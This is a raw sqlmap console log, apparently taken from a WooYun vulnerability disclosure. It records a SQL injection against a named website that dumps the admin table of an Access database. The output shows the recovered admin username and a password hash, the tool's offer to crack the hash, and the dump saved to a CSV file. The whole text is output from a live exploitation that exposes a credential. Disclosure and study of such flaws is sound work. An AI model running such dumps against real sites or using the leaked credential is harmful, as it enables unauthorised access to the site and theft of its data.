 [15:21:24] [INFO] retrieved: 1
[15:21:26] [INFO] fetching number of distinct values for column 'password'
[15:21:26] [INFO] retrieved: 1
[15:21:28] [INFO] using column 'password' as a pivot for retrieving row data
[15:21:28] [INFO] retrieved: 13955235245b2497
[15:22:52] [INFO] retrieved: a
[15:23:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
dm
[15:24:37] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
in
[15:24:59] [INFO] analyzing table dump for possible password hashes
[15:24:59] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----------+------------------+
| username | password         |
+----------+------------------+
| admin    | 1395 5b2497 |
+----------+------------------+
[15:26:15] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Documents and Settings\Administrator\.sqlmap\output\www.nxky.cn\dump\Microsoft_
Access_masterdb\admin.csv'
[15:26:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 321 times
[15:26:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ '
www.wooyun.org